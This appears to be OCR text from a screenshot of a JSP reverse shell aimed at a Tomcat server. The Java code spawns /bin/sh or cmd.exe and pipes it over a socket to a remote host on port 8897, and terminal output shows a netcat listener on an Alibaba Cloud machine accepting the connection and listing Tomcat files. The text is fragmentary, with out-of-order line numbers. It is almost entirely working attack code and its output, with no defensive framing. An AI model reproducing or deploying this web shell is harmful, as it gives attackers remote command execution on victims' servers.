 3 if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
4 ShellPath = new String("/bin/sh");
5 } else {
6 ShellPath = new String("cmd.exe");
7 }
8 Socket socket = new Socket( "", 8897 );
9 Process process = Runtime.getRuntime().exec( ShellPath );
0 ( new StreamConnector( process.getInputStream(), socket.getOutputStream() )
1 ( new StreamConnector( socket.getInputStream(), process.getOutputStream() )
2 } catch( Exception e ) {}
3 %>
Run 'do-release-upgrade' to upgrade to it.
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZiki9llfd7t3bZ:~# nc -lvvp 8897
Listening on [0.0.0.0] (family 0, port 8897)
Connection from [] port 8897 [tcp/*] accepted (family 2, sport 49330)
[ls
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh